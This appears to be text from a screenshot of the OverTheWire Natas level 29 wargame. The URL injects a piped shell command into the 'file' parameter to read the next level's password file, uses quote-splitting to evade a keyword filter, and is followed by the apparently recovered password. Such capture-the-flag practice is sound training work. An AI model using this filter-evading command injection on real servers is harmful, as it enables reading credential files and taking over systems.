 No es seguro
natas29.natas.labs.overthewire.org/index.pl?file=|cat+"/etc/nat""as_webpass/nat""as30"|tr+%27\n%27+%27+%27
NATAS29
We Chall
SUBMIT
TOKEN
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
c4n Y0 h4z s4uc3?
WQhx1BvcmP9irs2MP9tRnLsNaDI76YrH